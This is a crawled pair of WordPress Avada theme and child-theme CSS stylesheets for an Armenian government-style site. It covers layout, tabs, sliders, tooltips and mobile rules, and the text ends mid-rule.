.fusion-testimonials .testimonial-pagination a:hover, .fusion-testimonials .testimonial-pagination a.activeSlide {
	background-color: #000;
}
.fusion-testimonials.classic blockquote {
	margin-bottom: 0;
	border: none;
	background-color: #f6f6f6;
}
.fusion-testimonials.classic blockquote q {
	display: block;
	padding: 25px;
	line-height: normal;
}
.fusion-testimonials.classic .author {
	position: relative;
	padding: 12px 0 0 2px;
}
.fusion-testimonials.classic .author:after {
	position: absolute;
	left: 35px;
	top: 0;
	content: " ";
	height: 0;
	width: 0;
	pointer-events: none;
	border: medium solid transparent;
	border-top-color: #f6f6f6;
	border-width: 10px;
}
.fusion-testimonials.classic .author a:hover {
	text-decoration: none;
}
.fusion-testimonials.classic .no-avatar .author {
	padding-left: 0;
}
.fusion-testimonials.classic .doe:before {
	line-height: 40px;
	font-size: 28px;
}
.fusion-testimonials.classic .company-name {
	display: table-cell;
	vertical-align: middle;
}
.fusion-testimonials.classic .testimonial-thumbnail {
	display: table-cell;
	vertical-align: middle;
	padding-right: 30px;
	height: 40px;
}
.fusion-testimonials.classic .testimonial-image {
	max-width: 40px;
}
.fusion-testimonials.clean .testimonial-thumbnail {
	margin: 0 auto 25px auto;
	width: 150px;
	text-align: center;
}
.fusion-testimonials.clean .doe:before {
	line-height: 100px;
	font-size: 90px;
}
.fusion-testimonials.clean blockquote {
	border: none;
	background-color: none;
}
.fusion-testimonials.clean blockquote q {
	display: block;
	padding: 25px;
	background-color: none;
	line-height: 30px;
	font-size: 18px;
	text-align: center;
}
.fusion-testimonials.clean .author {
	margin-top: 25px;
	font-size: 18px;
	text-align: center;
}
.fusion-title {
	display: table;
	margin: 0 0 31px;
	overflow: hidden;
}
.fusion-title h1, .fusion-title h2, .fusion-title h3, .fusion-title h4, .fusion-title h5, .fusion-title h6 {
	float: left;
	display: table-cell;
	margin: 0;
	padding: 0 8px 0 0;
	line-height: normal;
	white-space: pre;
}
.fusion-title h1.title-heading-left, .fusion-title h2.title-heading-left, .fusion-title h3.title-heading-left, .fusion-title h4.title-heading-left, .fusion-title h5.title-heading-left, .fusion-title h6.title-heading-left {
	padding-right: 8px;
}
.fusion-title h1.title-heading-left .fontawesome-icon, .fusion-title h2.title-heading-left .fontawesome-icon, .fusion-title h3.title-heading-left .fontawesome-icon, .fusion-title h4.title-heading-left .fontawesome-icon, .fusion-title h5.title-heading-left .fontawesome-icon, .fusion-title h6.title-heading-left .fontawesome-icon {
	margin-left: 10px;
}
.fusion-title h1.title-heading-right, .fusion-title h2.title-heading-right, .fusion-title h3.title-heading-right, .fusion-title h4.title-heading-right, .fusion-title h5.title-heading-right, .fusion-title h6.title-heading-right {
	padding: 0 0 0 8px;
}
.fusion-title h1.title-heading-right .fontawesome-icon, .fusion-title h2.title-heading-right .fontawesome-icon, .fusion-title h3.title-heading-right .fontawesome-icon, .fusion-title h4.title-heading-right .fontawesome-icon, .fusion-title h5.title-heading-right .fontawesome-icon, .fusion-title h6.title-heading-right .fontawesome-icon, .fusion-title h1.title-heading-right img, .fusion-title h2.title-heading-right img, .fusion-title h3.title-heading-right img, .fusion-title h4.title-heading-right img, .fusion-title h5.title-heading-right img, .fusion-title h6.title-heading-right img {
	margin-left: 10px;
	margin-right: 0;
}
.fusion-title h1 img, .fusion-title h2 img, .fusion-title h3 img, .fusion-title h4 img, .fusion-title h5 img, .fusion-title h6 img {
	margin-right: 10px;
}
.fusion-title h1 .fontawesome-icon, .fusion-title h2 .fontawesome-icon, .fusion-title h3 .fontawesome-icon, .fusion-title h4 .fontawesome-icon, .fusion-title h5 .fontawesome-icon, .fusion-title h6 .fontawesome-icon {
	display: inline-block;
	float: none;
	vertical-align: middle;
	margin-left: 2px;
}
.fusion-title h1 .fontawesome-icon.size-small, .fusion-title h2 .fontawesome-icon.size-small, .fusion-title h3 .fontawesome-icon.size-small, .fusion-title h4 .fontawesome-icon.size-small, .fusion-title h5 .fontawesome-icon.size-small, .fusion-title h6 .fontawesome-icon.size-small, .fusion-title h1 .fontawesome-icon.size-medium, .fusion-title h2 .fontawesome-icon.size-medium, .fusion-title h3 .fontawesome-icon.size-medium, .fusion-title h4 .fontawesome-icon.size-medium, .fusion-title h5 .fontawesome-icon.size-medium, .fusion-title h6 .fontawesome-icon.size-medium, .fusion-title h1 .fontawesome-icon.size-large, .fusion-title h2 .fontawesome-icon.size-large, .fusion-title h3 .fontawesome-icon.size-large, .fusion-title h4 .fontawesome-icon.size-large, .fusion-title h5 .fontawesome-icon.size-large, .fusion-title h6 .fontawesome-icon.size-large {
	margin-top: 0;
}
.fusion-title .title-sep-container {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	height: 6px;
	width: 100%;
}
.fusion-title.sep-underline {
	padding-bottom: 10px;
	width: 100%;
	border-bottom: 1px solid #e7e6e6;
}
.fusion-title.sep-underline.sep-dashed {
	border-bottom-style: dashed;
}
.fusion-title.sep-underline.sep-dotted {
	border-bottom-style: dotted;
}
.fusion-title.sep-underline .title-heading-right {
	float: right;
	margin: 0;
}
.fusion-title .title-sep {
	position: relative;
	display: block;
	width: 100%;
	border-style: solid;
	border: 0 solid #e7e6e6;
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-o-box-sizing: content-box;
}
.fusion-title .title-sep.sep-double {
	height: 6px;
	border-bottom-width: 1px;
	border-top-width: 1px;
}
.fusion-title .title-sep.sep-single {
	border-bottom-width: 1px;
}
.fusion-title .title-sep.sep-dashed {
	border-bottom-style: dashed;
	border-top-style: dashed;
}
.fusion-title .title-sep.sep-dotted {
	border-bottom-style: dotted;
	border-top-style: dotted;
}
.border-below-title {
	display: block;
}
.border-below-title h1, .border-below-title h2, .border-below-title h3, .border-below-title h4, .border-below-title h5, .border-below-title h6 {
	white-space: normal;
}
#main .post-content .border-below-title h1, #main .post-content .border-below-title h2, #main .post-content .border-below-title h3, #main .post-content .border-below-title h4, #main .post-content .border-below-title h5, #main .post-content .border-below-title h6 {
	float: none;
	padding-right: 0;
}
.border-below-title .title-sep-container {
	display: none;
	height: 8px;
}
.fusion-accordian {
	width: 100%;
}
.fusion-accordian .fusion-panel {
	box-shadow: none;
	border: none;
	border-bottom: 1px solid #e5e4e3;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.fusion-accordian .panel-heading {
	padding: 0;
	background: none;
}
.fusion-accordian .panel-title {
	position: relative;
	margin: 0;
	line-height: 22px;
	font-size: 16px;
	font-weight: normal;
	color: inherit;
}
.fusion-accordian .panel-title a {
	display: block;
	padding: 10px 0;
	text-decoration: none;
}
.fusion-accordian .panel-title a:hover {
	color: #60B510;
}
.fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #a0ce4e;
}
.fusion-accordian .panel-title a .fa.pull-left {
	margin-left: 1px;
}
.fusion-accordian .panel-title a .fa-fusion-box {
	display: inline-block;
	float: left;
	margin-right: 18px;
	width: 22px;
	height: 22px;
	background-color: #333;
	font-size: 13px;
	color: #fff;
	text-align: center;
	line-height: 22px;
	font-family: 'Conv_GHEAGrpalatReg';
	-webkit-font-smoothing: subpixel-antialiased;
}
.fusion-accordian .panel-title a .fa-fusion-box:before {
	font-family: 'Conv_GHEAGrpalatReg';
	content: "\e61d";
	font-style: normal;
	line-height: 22px;
	font-size: 13px;
}
.fusion-accordian .panel-title .active .fa-fusion-box {
	background-color: #a0ce4e;
}
.fusion-accordian .panel-title .active .fa-fusion-box:before {
	content: "\e61c";
}

.fusion-accordian .panel-title .fusion-toggle-heading {
	margin-left: 40px;
        color:#333;
}
.fusion-accordian:hover .panel-title:hover .fusion-toggle-heading:hover {
	color: #60B510;
}

.fusion-accordian .panel-body {
	padding: 10px 0 15px 0px;
	border: none;
	line-height: normal;
}
.fusion-single-accordian {
	margin-bottom: 0px;
}
.fusion-tooltip {
	cursor: pointer;
	color: #a0ce4e;
}
.fusion-woo-featured-products-slider {
	position: relative;
	margin-bottom: 25px;
}
.fusion-woo-featured-products-slider .fusion-carousel-wrapper {
	overflow: hidden;
}
.fusion-woo-featured-products-slider .fusion-rollover-content .price {
	margin-top: 3px;
}
.fusion-woo-featured-products-slider .fusion-rollover-content .price .amount {
	font-size: 25px;
}
.fusion-woo-featured-products-slider .fusion-product-buttons {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 20px;
	padding: 0 10%;
}
.fusion-woo-featured-products-slider .fusion-product-buttons a.added_to_cart {
	display: none;
}
.fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-prev, .fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-next {
	margin-top: -31px;
	height: 63px;
	width: 63px;
}
.fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-prev:before, .fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-next:before {
	content: '\e61e';
	line-height: 63px;
	font-size: 25px;
}
.fusion-woo-featured-products-slider .fusion-carousel-nav .fusion-nav-next:before {
	content: '\e620';
}
/* Used for both woo carousels */



.fusion-woo-slider .fusion-rollover-content .fusion-rollover-title {
	margin: 0;
	line-height: normal;
}
.fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons {
	position: static;
}
.fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons a:first-child, .fusion-woo-slider .fusion-carousel-title-below-image .fusion-product-buttons a:last-child {
	display: inline-block;
	float: none;
	margin: 0;
}
.fusion-woo-slider .fusion-carousel-title-below-image .fusion-rollover-linebreak {
	display: block;
	margin-bottom: 8px;
}
.fusion-woo-product-slider {
	overflow: hidden;
	margin-bottom: 55px;
}
.fusion-woo-product-slider .fusion-rollover .price {
	margin-top: 5px;
}
.fusion-woo-product-slider .fusion-rollover .price .amount {
	font-size: 18px;
}
.fusion-youtube.center-video .video-shortcode, .fusion-vimeo.center-video .video-shortcode {
	margin: 0 auto;
}
.fusion-header .searchform {
	width: 181px;
	float: right;
	margin: 0 auto;
}
.searchform .search-table .search-field input {
	border: 1px solid #d8d8d8;
}
.searchform .search-table {
	background-color: #f0f0f0;
	width: 250px;
    margin: auto;
}
.widget_icl_lang_sel_widget {
	width: 111px;
	float: right;
	margin: 0 auto;
	padding-right: 31px;
	margin-top: 16px;
}
#lang_sel_list {
	height: 22px !important;
}
#lang_sel_list ul li {
	width: auto !important;
}
.fusion-logo {
	text-align: center;
}
.menu-secondary-menu-container a:before {
	margin: 0 !important;
}
.wpsm-menu .menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item a:before {
	margin: 22px !important;
}
.menu-secondary-menu-container .current-menu-item {
	padding-top: 1px !important;
	padding-bottom: 1px !important;
	background: #a0ce4e;
}
.menu-secondary-menu-container .current-menu-item a {
	padding-top: 8px !important;
	padding-bottom: 8px !important;
	color: white !important;
	border-top: #ffffff solid 1px !important;
	border-bottom: #ffffff solid 1px !important;
}
#artadrutyun_form, #veramshakum_form, #patetavorum_form, #iracum_form, #hansnn_form, #pokhadrum_form {
	margin:10px;
	background-color:#E1E1E1;
	padding:10px;
	display:none;
}
.id_block_home_2x4 p {
	min-height: 130px;
}
.gmnoprint {
	opacity:0;
}
.widget_calendar {float: left;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#home_tab_3 h4.entry-title {
	height: auto;
    margin-bottom: 10px;
}
.recent-posts-content {
	text-align:left;
}
.hecsz {
	text-align:center;
}
.hecsz h5 {
	font-size:17px;
	text-transform:uppercase;
	color:#000000;
	padding:0;
	margin: 18px 0 10px;
	font-weight:100;
}
.hecsz h6 {
	padding:0;
	margin:0;
	font-size: 19px;
    color: #373737;
}
.tejgic {
	text-align: center;
	font-size: 20px !important;
	margin-top: 15px;
}
.mobhide {
	display:block;
}
.mobshow {
	display:none;
}
.custom_grey_button {
  display:none !important;
}
.slaughter {font-size: 16px!important;
    text-transform: uppercase;
    font-weight: bold!important;}

.slaugh {position: relative;
    white-space: nowrap;
    height: 48px;
    width: 100%;
    overflow: hidden;
    top: 15px;}	

.bg {
  animation:slide 3s ease-in-out infinite alternate;
  background-image: linear-gradient(-45deg, #ffee58 50%, #ff5252 50%);
  bottom:0;
  left:-50%;
  opacity:.5;
  position:absolute;
  right:-50%;
  top:0;
}

.bg2 {
  animation-direction:alternate-reverse;
  animation-duration:4s;
}

.bg3 {
  animation-duration:5s;
}

.content {
    position: absolute;
    z-index: 2;
    width: 100%;
	
}
.content h1 {font-size:16px!important; text-transform:uppercase; font-weight:bold!important; line-height:28px!important; text-align:center}

@keyframes slide {
  0% {
    transform:translateX(-25%);
  }
  100% {
    transform:translateX(25%);
  }
}
	
	
@media (min-width: 20px) and (max-width: 800px) {
  .fusion-logo-right .fusion-logo, .fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v5 .fusion-logo {
    float: none !important;
    text-align: center;
  }
  .grap {
	  display:none;
  }
  .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header {
    padding-top: 2px !important;
    padding-bottom: 5px !important;
  }
  .tejgic strong:first-child {
	  display:none;
  }
  .tejgic {
	text-align: center;
	font-size: 16px !important;
	margin-top: 0;
  }
  #sliders-container {
	  display:none;
  }
  .mobhide {
	display:none;
  }
  .mobshow {
	  display:block;
  }
  .oneTwoMob {
	  max-width:50%;
  }
  #right_box_ID img {
	  width:100%;
  }
  .fusion-header {
    padding-left: 10px;
    padding-right: 10px;
  }
  .mobshow img {
	width:60px;
	position: relative;
	margin-top: -20px;
  }
  div#news_media_ID li.active a h4 {
	max-width:60px !important;
	text-align:left;
  }
  div#news_media_ID .fusion-tabs .nav-tabs > li > .tab-link {
    width: 33% !important;
	float:left;
  }
  div#news_media_ID .fusion-tabs .nav-tabs > li:first-child {
	width: 22% !important;
  }
  div#news_media_ID li a h4 {
	font-size:13px !important;
	max-width:60px !important;
	text-align:left;
  }
  #home_t .fusion-tabs .nav-tabs li {
    display: inline;
  }
  #sidebar {
	  width:100% !important;
  }
  #main .sidebar {
    width: 100% !important;
  }
  #lang_sel_footer {
	top: -20px;
    right: 0;
  }
}
@media (min-width: 20px) and (max-width: 419px) {
  .hecsz h5, .hecsz h6 {
	  font-size:9px;
	  margin: 0;
  }
}
@media (min-width: 420px) and (max-width: 800px) {
  .hecsz h5, .hecsz h6 {
	  font-size:13px;
	  margin: 0;
  }
}
.tab_collapsed tr td {padding:10px!important}

--- FILE ---
content_type: text/css
request_url: https://old.snund.am/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0
body_size: 19255
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/
* {
    font-family: "Conv_GHEAGrpalatReg", serif;
}
a {
	cursor: pointer;
}
.widget_wysija_cont .wysija-submit, #news_media_right_ID input[type="text"], div#news_media_right_ID input {
	font-family: "Conv_GHEAGrpalatReg", serif !important;
}
.widget_wysija_cont .wysija-submit:hover{
    color: #a0ce4e;
}
.widget_wysija_cont .wysija-submit {
	display: block;
    height: 30px;
    border: #bebfbf solid 1px;
    text-align: center;
    background-color: #e6e6e6;
    color: #808080;
    text-transform: uppercase;
    border-radius: 4px;
    line-height: 30px;
    background: #f6f6f6;
    background: -moz-linear-gradient(top, #f6f6f6 0%, #d5d5d5 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#d5d5d5));
    background: -webkit-linear-gradient(top, #f6f6f6 0%,#d5d5d5 100%);
    background: -o-linear-gradient(top, #f6f6f6 0%,#d5d5d5 100%);
    background: -ms-linear-gradient(top, #f6f6f6 0%,#d5d5d5 100%);
    background: linear-gradient(to bottom, #f6f6f6 0%,#d5d5d5 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#d5d5d5',GradientType=0 );
    box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
    -moz-box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
    -webkit-box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
}
.fusion-logo a {
    position: relative;

}
.footer_link_1 {
    background-image: url('/wp-content/uploads/2015/06/footer_gerb.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_2 {
    background-image: url('/wp-content/uploads/2015/06/footer_ararat.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_3 {
    background-image: url('/wp-content/uploads/2015/06/footer_fao.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_4 {
    background-image: url('/wp-content/uploads/2015/06/oie.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_5 {
    background-image: url('/wp-content/uploads/2015/06/footer_world.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
.footer_link_6 {
    background-image: url('/wp-content/uploads/2015/11/codex.png');
    background-position: left 15%;
    background-repeat: no-repeat;
    padding-left: 50px;
    min-height: 33px;
    line-height: 33px;
}
div#import_export_ID .tab-pane {
    background: transparent;
    border: none;
}
div#import_export_ID .nav-justified {
    background: transparent;
}
div#import_export_ID .nav-justified li {
    margin-right: 5px;
}
div#import_export_ID .fusion-tabs.fusion-tabs-2 .nav, .fusion-tabs.fusion-tabs-2 .nav-tabs, .fusion-tabs.fusion-tabs-2 .tab-content .tab-pane {
    border: none;
    border-bottom: solid #d6d6d6 1px;
    padding-bottom: 3px;
}
div#import_export_ID .fusion-tabs .nav-tabs > .active > .tab-link {
    background-color: #ffffff;
    border: #d6d6d6 solid 1px;
    background-image: url('/wp-content/uploads/2015/06/tab_export_inport_active.png');
    background-repeat: no-repeat;
    background-position: 95% center;
}
div#import_export_ID .fusion-tabs .nav-tabs > .active > .tab-link h4 {
    color: #a0ce4e !important;
    font-size: 18px;
}
div#import_export_ID .fusion-tabs .nav-tabs > li > .tab-link {
    background-color: #ffffff;
    border: #d6d6d6 solid 1px;
    background-image: url('/wp-content/uploads/2015/06/tab_export_inport.png');
    background-repeat: no-repeat;
    background-position: 95% center;
}
div#import_export_ID .fusion-tabs .nav-tabs > li > .tab-link h4 {
    color: #d1d1d1!important;
    font-size: 18px;
}
div#news_media_ID {
    border: none;
}
div#news_media_ID .fusion-tabs .nav-tabs > li > .tab-link {
    max-width: 160px !important;
    background: transparent !important;
    border: none !important;
}
div#news_media_ID li a {
    width: auto;
    padding: 0 !important;
}
div#news_media_ID li a h4 {
    font-size: 18px;
    margin: 0 !important;
    padding: 0 !important;
}
div#news_media_ID li.active a h4 {
    width: auto;
    color: #60b510;
}
div#news_media_ID .nav {
    max-width: 500px;
    margin: 0 auto;
}
#news_media_ID table td {
    vertical-align: top;
}
div#news_media_ID b {
    color: #60b510;
}
div#news_media_ID .fusion-tabs.horizontal-tabs.clean .tab-content {
    margin-top: 15px;
}
div#news_media_right_ID {
    padding: 5px 0 0 50px;
}
div#news_media_right_ID strong {
    color: #7BC535;
    font-size: 18px;
    text-transform:uppercase;
}
div#news_media_right_ID .right-shadow {
    width: 330px;
    margin: auto;
    padding: 20px 0 0 20px;
    background-image: url("http://3designers.org/wp-content/uploads/2015/06/shadow-right.png");
    background-position: top right;
    background-repeat: no-repeat;
}
div#news_media_right_ID input {
    margin: 5px 0;
}
div#news_media_right_ID a.a_button {
    display: block;
    color: #fff;
    background-color: #93cc5d;
    width: 130px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    cursor: pointer;
}
h4 a {
    color: #7BC535 !important;
}
#menu-main a {
    text-transform:uppercase;
}
.rev_slider .avadabiggreentext, .rev_slider .avada_med_green_text, .tp-caption .avada_med_green_text, .avada_med_green_text {
    color:#007f3d !important;
    font-family: "Conv_GHEAGrpalatReg", serif;
}
.rev_slider {
    font-family: "Conv_GHEAGrpalatReg", serif;
}
.slider_button_ID {
    color:#333 !important;
    width:125px;
    max-height:26px !important;
    border:#96b559 solid 1px;
    border-radius:3px;
    background-color:#bcdc78;
    -webkit-box-shadow: 10px 10px 5px -9px rgba(189,189,189,1);
    -moz-box-shadow: 10px 10px 5px -9px rgba(189,189,189,1);
    box-shadow: 10px 10px 5px -9px rgba(189,189,189,1);
    font-weight:100;
}
.umenique {
    position: absolute;
    margin: -23px 0 0 34px !important;
}
div#import_export_ID {
    color:#000 !important;
}
div#export_import_read_more_ID, div#export_import_read_more_ID p {
    padding:0 !important;
}
div#export_import_read_more_ID .fusion-tabs {
    margin-bottom:0;
}
#news_media_right_ID input[type="text"] {
    padding: 0 15px;
    line-height: 28px;
}
.custom_grey_button {
    display: block;
    width: 90px;
    height: 30px;
    border: #bebfbf solid 1px;
    text-align: center;
    background-color: #e6e6e6;
    color: #808080;
    text-transform: uppercase;
    border-radius: 4px;
    line-height: 30px;
        /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#f6f6f6+0,d5d5d5+100 */
    background: #f6f6f6; /* Old browsers */
    background: -moz-linear-gradient(top,  #f6f6f6 0%, #d5d5d5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#d5d5d5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #f6f6f6 0%,#d5d5d5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #f6f6f6 0%,#d5d5d5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #f6f6f6 0%,#d5d5d5 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #f6f6f6 0%,#d5d5d5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#d5d5d5',GradientType=0 ); /* IE6-9 */
    box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
    -moz-box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
    -webkit-box-shadow: 4px 4px 13px 1px rgba(202, 202, 202, 0.53);
}
.fusion-recent-posts .flex-active-slide {
	padding: 4px;
}
.fusion-recent-posts img {
	-webkit-box-shadow: 0px 0px 3px 0px rgba(50, 50, 50, 0.5);
	-moz-box-shadow:    0px 0px 3px 0px rgba(50, 50, 50, 0.5);
	box-shadow:         0px 0px 3px 0px rgba(50, 50, 50, 0.5)
	border-radius: 4px;
}
#sidebar .menu-secondary-menu-container li:hover a {
	padding-top: 8px !important;
	padding-bottom: 8px !important;
	color: white !important;
	border-top: #ffffff solid 1px !important;
	border-bottom: #ffffff solid 1px !important;
}
#main .sidebar {
	width: 27% !important;
}
.green_a {
	color: #7BC535;
}
.fusion-header-wrapper .fusion-row {
	max-width: 1050px !important;
}
.right_tab_link {
    text-align: right;
    padding-top: 5px;
}
.right_tab_link a {
    color: #7BC535;
}
#comment-input #author, #comment-input #email, #comment-input #url{
    padding: 0 15px;
    line-height: 28px;
}
/* TipTip CSS - Version 1.2 */

#tiptip_holder {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

#tiptip_holder.tip_top {
	padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
	padding-top: 5px;
}

#tiptip_holder.tip_right {
	padding-left: 5px;
}

#tiptip_holder.tip_left {
	padding-right: 5px;
}

#tiptip_content {
	font-size: 13px;
	color: #fff;
	text-shadow: 0 0 2px #000;
	padding: 4px 8px;
	border: 1px solid rgba(255,255,255,0.25);
	background-color: rgb(25,25,25);
	background-color: rgba(25,25,25,0.92);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-shadow: 0 0 3px #555;
	-webkit-box-shadow: 0 0 3px #555;
	-moz-box-shadow: 0 0 3px #555;
}

#tiptip_arrow, #tiptip_arrow_inner {
	position: absolute;
	border-color: transparent;
	border-style: solid;
	border-width: 6px;
	height: 0;
	width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
	border-top-color: #fff;
	border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
	border-bottom-color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
	border-right-color: #fff;
	border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
	border-left-color: #fff;
	border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
	margin-top: -7px;
	margin-left: -6px;
	border-top-color: rgb(25,25,25);
	border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	margin-top: -5px;
	margin-left: -6px;
	border-bottom-color: rgb(25,25,25);
	border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -5px;
	border-right-color: rgb(25,25,25);
	border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -7px;
	border-left-color: rgb(25,25,25);
	border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {	
	#tiptip_content {
		padding: 4px 8px 5px 8px;
		background-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { 
		border-bottom-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_top #tiptip_arrow_inner { 
		border-top-color: rgba(20,20,20,0.92);
	}
}

.finished {
    background: #74A21C !important;
    min-height: 140px !important;
}
.ordinary {
    background: #F0F0F0 !important;
    min-height: 140px !important;
}
.activet, .activet h3, .finished, .finished h3 {
    color: #FFF !important;
}
.activet {
    background: #D14836 !important;
    min-height: 140px !important;
}
#step-1 {
	text-align: center;
}
#step-2, #step-3, #step-4, #step-5 {
	text-align: center;
	display: none;
}
#step-2 .row, #step-3 .row, #step-4 .row, #step-5 .row {
    padding-bottom: 5px;

}
#step-5 {
    text-align: center;
}
.text-right {
	text-align: right;
}
.text-left {
	text-align: left;
}
.btn-button {
	background-color: #0074CB;
	border: none;
	text-align: center;
	color: #ffffff;
	width: 100%;
    height: 30px;
}
.step-1-error {
	color: red;
}
.step-2-error {
	color: red;
}
.select {
    color: #313435 !important;
    width: 100%;
    height: 34px;
    max-width: 100%;
}
#news_media_ID .fusion-spacing-yes {
	margin-bottom:0px !important;
}
.searchform .search-table {
	background-color: transparent !important;
}
#right_box_ID {
	text-align: right;
	position: relative;
}

#right_box_ID img.anasnabujutyun {
	margin-top: 4px;
}
#right_box_ID img.busasanitaria {
	margin-top: 4px;
}
#home_tab_3 .tab-content img {
	min-height:132px!important
}
#news_media_ID .tab-content img {
	min-height: 159px;
}
/* TipTip CSS - Version 1.2 */

#tiptip_holder {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
}

#tiptip_holder.tip_top {
    padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
    padding-top: 5px;
}

#tiptip_holder.tip_right {
    padding-left: 5px;
}

#tiptip_holder.tip_left {
    padding-right: 5px;
}

#tiptip_content {
    font-size: 13px;
    color: #fff;
    text-shadow: 0 0 2px #000;
    padding: 4px 8px;
    border: 1px solid rgba(255,255,255,0.25);
    background-color: rgb(25,25,25);
    background-color: rgba(25,25,25,0.92);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    box-shadow: 0 0 3px #555;
    -webkit-box-shadow: 0 0 3px #555;
    -moz-box-shadow: 0 0 3px #555;
}

#tiptip_arrow, #tiptip_arrow_inner {
    position: absolute;
    border-color: transparent;
    border-style: solid;
    border-width: 6px;
    height: 0;
    width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
    border-top-color: #fff;
    border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
    border-bottom-color: #fff;
    border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
    border-right-color: #fff;
    border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
    border-left-color: #fff;
    border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
    margin-top: -7px;
    margin-left: -6px;
    border-top-color: rgb(25,25,25);
    border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
    margin-top: -5px;
    margin-left: -6px;
    border-bottom-color: rgb(25,25,25);
    border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -5px;
    border-right-color: rgb(25,25,25);
    border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
